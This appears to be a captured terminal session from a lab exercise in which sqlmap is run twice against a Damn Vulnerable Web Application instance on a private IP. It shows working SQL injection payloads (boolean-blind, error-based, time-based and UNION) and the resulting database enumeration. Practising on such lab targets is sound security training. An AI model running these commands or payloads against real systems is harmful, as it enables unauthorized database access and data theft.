 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.0.110:9001/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low;PHPSESSID=42vjb898uh6indua32bbkvnh07" \
--risk=3 --level=5 -dbs
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 06:18:10 /2025-05-04/
[06:18:10] [INFO] resuming back-end DBMS 'mysql'
[06:18:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5328=5328#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3841 FROM(SELECT COUNT(*),CONCAT(0×716a6b7171,(SELECT (ELT(3841=3841,1))),0×717a767671,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- SGTD&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6023 FROM (SELECT(SLEEP(5)))SpJj)-- mYED&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×716a6b7171,0×537a666e435265516f59724c4f65455369434c55755a61466b6d4c726f544c6b525
545446e566550,0×717a767671),NULL#&Submit=Submit
---
[06:18:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:18:10] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[06:18:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.110'
[*] ending @ 06:18:10 /2025-05-04/
└─$ sqlmap -u "http://192.168.0.110:9001/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low;PHPSESSID=42vjb898uh6indua32bbkvnh07" \
--dbs
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:18:24 /2025-05-04/
[06:18:24] [INFO] resuming back-end DBMS 'mysql'
[06:18:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5328=5328#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3841 FROM(SELECT COUNT(*),CONCAT(0×716a6b7171,(SELECT (ELT(3841=3841,1))),0×
717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- SGTD&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6023 FROM (SELECT(SLEEP(5)))SpJj)-- mYED&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×716a6b7171,0×537a666e435265516f59724c4f65455369434c55755a61466
b6d4c726f544c6b525545446e566550,0×717a767671),NULL#&Submit=Submit
---
[06:18:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:18:24] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[06:18:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.
110'
[*] ending @ 06:18:24 /2025-05-04/